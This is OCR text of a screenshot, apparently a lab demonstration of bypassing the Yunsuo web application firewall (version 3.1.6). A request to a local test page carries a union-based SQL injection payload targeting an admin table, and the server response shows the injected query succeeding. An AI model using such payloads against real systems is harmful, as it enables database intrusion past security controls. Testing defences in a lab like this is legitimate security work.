 云锁win3.1.6绕过
192.168.1.130/test/sqlT
No environment
POST
192.168.1.130/test/sqlTest.php
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
id -98' union select 1,2,3,4,5,6,7 from tdb_admin-- a Text
key value Text Bulk Edit
Body Cookies Headers (6) Tests Status: 200 OK Time: 58 ms
Pretty Raw Preview HTML
i 1 select * from tdb_goods where goods_id ='-98' union select 1,2,3,4,5,6,7 from tdb_admin-- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => 3
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12